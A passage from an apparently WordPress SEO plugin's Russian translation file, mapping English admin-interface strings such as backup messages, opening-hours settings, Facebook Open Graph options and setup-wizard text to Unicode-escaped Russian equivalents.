\u0440\u0435\u0437\u0435\u0440\u0432\u043d\u043e\u0433\u043e \u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f"],"%1$s at %2$s":["%1$s \u0432 %2$s"],"Success! The backup was restored.":["\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430."],"Success! The backup was deleted.":["\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u0430."],"Delete":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c"],"Closed":["\u0417\u0430\u043a\u0440\u044b\u0442\u043e"],"Open 24h":["\u041e\u0442\u043a\u0440\u044b\u0442\u043e 24 \u0447\u0430\u0441\u0430"],"Sunday":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435"],"Saturday":["\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"Friday":["\u041f\u044f\u0442\u043d\u0438\u0446\u0430"],"Thursday":["\u0427\u0435\u0442\u0432\u0435\u0440\u0433"],"Wednesday":["\u0421\u0440\u0435\u0434\u0430"],"Tuesday":["\u0412\u0442\u043e\u0440\u043d\u0438\u043a"],"Monday":["\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a"],"Select your timezone:":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u043f\u043e\u044f\u0441:"],"Timezone":["\u0427\u0430\u0441\u043e\u0432\u043e\u0439 \u043f\u043e\u044f\u0441"],"Use 24h format":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c 24-\u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u0444\u043e\u0440\u043c\u0430\u0442"],"Open 24\/7":["\u041e\u0442\u043a\u0440\u044b\u0442\u043e 24\/7"],"Labels":["\u042f\u0440\u043b\u044b\u043a\u0438"],"Display Opening Hours":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u044b"],"Show Opening Hours":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b"],"Opening Hours Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u044b"],"All Items":["\u0412\u0441\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u044b"],"Refresh Results":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b"],"Complete SEO Checklist":["\u041f\u043e\u043b\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a SEO"],"Good Results":["\u0425\u043e\u0440\u043e\u0448\u0438\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b"],"Recommended Improvements":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0435 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f"],"Your site is not connected. Please connect to %1$s, then try again.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d. \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0440\u0432\u0435\u0440\u0443 %1$s \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"We were unable to parse the content for this site.":["\u041d\u0430\u0448\u0435\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u0435 \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"The URL provided is invalid.":["\u0423\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0439 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Please enter a valid URL.":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 URL."],"Perform in-depth SEO Analysis of your competitor's website.":["\u041f\u0440\u043e\u0432\u0435\u0434\u0438\u0442\u0435 \u0443\u0433\u043b\u0443\u0431\u043b\u0435\u043d\u043d\u044b\u0439 SEO-\u0430\u043d\u0430\u043b\u0438\u0437 \u0441\u0430\u0439\u0442\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430."],"Enter Competitor URL":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0441\u0430\u0439\u0442\u0430 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430"],"Default Taxonomy Object Types":["\u0422\u0438\u043f\u044b \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Default Post Type Object Types":["\u0422\u0438\u043f\u044b \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Show Facebook Author":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c Facebook Author"],"How to get your Facebook Author URL":["\u041a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c Facebook Admin ID"],"How to get your Facebook App ID":["\u041a\u0430\u043a \u043d\u0430\u0439\u0442\u0438 Facebook App ID"],"How to get your Facebook Admin ID":["\u041a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c Facebook Admin ID"],"Will be overriden if the Facebook author URL is present in the individual User Profile.":["\u041d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u0442\u044c\u0441\u044f, \u0435\u0441\u043b\u0438 Facebook author URL \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u043e\u043c \u043f\u0440\u043e\u0444\u0438\u043b\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f."],"The Facebook App ID of the site's app. In order to use Facebook Insights, you must add the App ID to your page. Insights lets you view analytics for traffic to your site from Facebook. Find the App ID in your App Dashboard.":["Facebook App ID \u0434\u043b\u044f \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0441\u0430\u0439\u0442\u0430. \u0427\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c Facebook Insights, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c ID \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0432\u043e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443. Insights \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0443 \u0442\u0440\u0430\u0444\u0438\u043a\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0441 Facebook. \u041d\u0430\u0439\u0434\u0438\u0442\u0435 Facebook App ID \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f."],"Enter your Facebook Admin ID here. You can enter multiple Facebook Admin IDs by separating them with a comma.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 Facebook Admin ID. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0432\u0435\u0441\u0442\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e."],"Facebook Author URL":["Facebook Author URL"],"Click on the tags below to insert variables into your description.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"Use the home page description":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Click on the tags below to insert variables into your home page title.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Click on the tags below to insert variables into your site name.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430."],"Use the home page title":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"This is what your page configured with %1$s will look like when shared via Facebook. The site title and description will be automatically added.":["\u0412\u043e\u0442 \u043a\u0430\u043a \u0432\u0430\u0448\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430, \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u0430\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e %1$s, \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043d\u0430 Facebook. \u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430 \u0431\u0443\u0434\u0443\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438."],"The Title of the Page or Site you are Sharing":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0432\u044b \u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c"],"Default Term Facebook Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0430 \u0432 Facebook"],"Default Post Facebook Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432 Facebook"],"Term Custom Field Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"Post Custom Field Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u0438\u0441\u0438"],"Height":["\u0412\u044b\u0441\u043e\u0442\u0430"],"Width":["\u0428\u0438\u0440\u0438\u043d\u0430"],"Default Term Image Source":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Default Post Image Source":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Enable Open Graph Markup":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c Open Graph"],"Enable this feature if you want Facebook and other social media to display a preview with images and a text excerpt when a link to your site is shared.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u044d\u0442\u0443 \u0444\u0443\u043d\u043a\u0446\u0438\u044e, \u0435\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b Facebook \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u043e\u0446\u0441\u0435\u0442\u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u043b\u0438 \u043f\u0440\u0435\u0432\u044c\u044e \u0441 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c \u0438 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442\u043e\u043c \u0442\u0435\u043a\u0441\u0442\u0430 \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442."],"General Facebook Settings":["\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 Facebook"],"Manually Enter Person":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u043c\u044f \u0432\u0440\u0443\u0447\u043d\u0443\u044e"],"Your Social Profiles":["\u0412\u0430\u0448\u0438 \u043f\u0440\u043e\u0444\u0438\u043b\u0438 \u0432 \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u0445"],"Default Social Share Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0432 \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u0445 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Remove":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c"],"Minimum size: 112px x 112px, The image must be in JPG, PNG, GIF, SVG, or WEBP format.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 112\u00d7112 px. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Paste your image URL or select a new image":["\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 URL \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043b\u0438"],"Upload or Select Image":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0438\u043b\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0444\u0430\u0439\u043b"],"Logo":["\u041b\u043e\u0433\u043e\u0442\u0438\u043f"],"Content Type":["\u0422\u0438\u043f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e"],"Name":["\u0418\u043c\u044f"],"Choose whether the site represents a person or an organization.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u043a\u043e\u0433\u043e \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0434\u0430\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u2014 \u0444\u0438\u0437. \u043b\u0438\u0446\u043e \u0438\u043b\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044e."],"Choose a Person":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u044c \u0444\u0438\u0437. \u043b\u0438\u0446\u0430"],"Upgrade to %1$s Today":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s \u0441\u0435\u0433\u043e\u0434\u043d\u044f"],"And many more...":["\u0418 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435..."],"Advanced WooCommerce":["\u041f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0439 WooCommerce"],"Image SEO Optimization":["SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Video and News Sitemaps":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u0438 \u0432\u0438\u0434\u0435\u043e \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"%1$s is the best WordPress SEO plugin. Join over %2$s Professionals who are already using %3$s to improve their website search rankings.":["%1$s \u2014 \u043b\u0443\u0447\u0448\u0438\u0439 SEO-\u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f WordPress. \u0423\u0436\u0435 \u0431\u043e\u043b\u0435\u0435 %2$s \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 %3$s \u0434\u043b\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0432\u043e\u0438\u0445 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u043e\u0432 \u0432 \u043f\u043e\u0438\u0441\u043a\u0435."],"Upgrade to Pro to Unlock Powerful SEO Features":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 Pro, \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043c\u043e\u0449\u043d\u044b\u0439 SEO-\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b"],"Setup Webmaster Tools":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c"],"See Advanced Settings":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Watch our Guided Tour of %1$s":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 %1$s"],"Read our Step By Step Guide to Improve your SEO Rankings":["\u041f\u0440\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u0448\u0430\u0433\u043e\u0432\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044e SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"Join on Facebook":["\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook"],"Here's what to do next:":["\u0412\u043e\u0442 \u0447\u0442\u043e \u0435\u0449\u0435 \u043c\u043e\u0436\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c:"],"Finish Setup and Go to the Dashboard":["\u0417\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443"],"Congratulations, your site is now SEO ready!":["\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u044f\u0435\u043c, \u0442\u0435\u043f\u0435\u0440\u044c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0433\u043e\u0442\u043e\u0432 \u0434\u043b\u044f SEO!"],"Go back to the Dashboard":["\u0412\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u0432 \u043f\u0430\u043d\u0435\u043b\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Let's Get Started":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u043d\u0430\u0447\u043d\u0435\u043c"],"%1$s makes it easy to configure your site's SEO settings without the need to hire an expert. And it takes less than 10 minutes too!":["\u041f\u0440\u043e\u0434\u0443\u043c\u0430\u043d\u043d\u044b\u0439 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0433\u0440\u0430\u043c\u043e\u0442\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b SEO \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u2014 \u0438 \u0432\u0430\u043c \u043d\u0435 \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u043d\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u043f\u044b\u0442\u043d\u043e\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430. \u041d\u0430 \u0432\u0441\u0435 \u0443\u0439\u0434\u0435\u0442 \u043d\u0435 \u0431\u043e\u043b\u0435\u0435 10 \u043c\u0438\u043d\u0443\u0442!"],"Welcome to the %1$s Setup Wizard!":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s!"],"Connecting...":["\u0421\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0435..."],"Step %1$s of %2$s":["\u0428\u0430\u0433 %1$s \u0438\u0437 %2$s"],"Close and Exit Wizard Without Saving":["\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0430 \u0431\u0435\u0437 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f"],"See all features":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"Learn more about all features":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u0445"],"%1$s %2$s comes with many additional features to help take your site's SEO to the next level!":["%1$s %2$s \u043f\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u043e \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e\u043c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043e\u043f\u0446\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u044b\u0432\u0435\u0441\u0442\u0438 SEO \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u043d\u043e\u0432\u044b\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c!"],"Image Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Title:":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a:"],"Archives":["\u0410\u0440\u0445\u0438\u0432\u044b"],"Content Types":["\u0422\u0438\u043f\u044b \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e"],"Global Settings":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Pinterest":["Pinterest"],"Social Profiles":["\u041f\u0440\u043e\u0444\u0438\u043b\u0438 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439"],"Database Tools":["\u041f\u0440\u0430\u0432\u043a\u0430 \u0431\u0430\u0437\u044b \u0434\u0430\u043d\u043d\u044b\u0445"],"Import\/Export":["\u0418\u043c\u043f\u043e\u0440\u0442\/\u044d\u043a\u0441\u043f\u043e\u0440\u0442"],"General Sitemap":["\u041e\u0431\u0449\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Opening Hours":["\u0427\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b"],"Locations":["\u0420\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435"],"Dashboard":["\u041f\u0430\u043d\u0435\u043b\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Success":["\u0413\u043e\u0442\u043e\u0432\u043e"],"Smart Recommendations":["\u0423\u043c\u043d\u044b\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438"],"Search Appearance":["\u0412\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"Choose Features":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"Additional Site Information":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0441\u0430\u0439\u0442\u0435"],"Welcome":["\u0414\u043e\u0431\u0440\u043e \u043f\u043e\u0436\u0430\u043b\u043e\u0432\u0430\u0442\u044c"],"Analytics":["\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430"],"Connect with %1$s":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a \u0441\u0435\u0440\u0432\u0435\u0440\u0443 %1$s"],"Lite vs. Pro":["Lite \u043f\u0440\u043e\u0442\u0438\u0432 Pro"],"Getting Started":["\u041d\u0430\u0447\u0430\u043b\u043e \u0440\u0430\u0431\u043e\u0442\u044b"],"Access 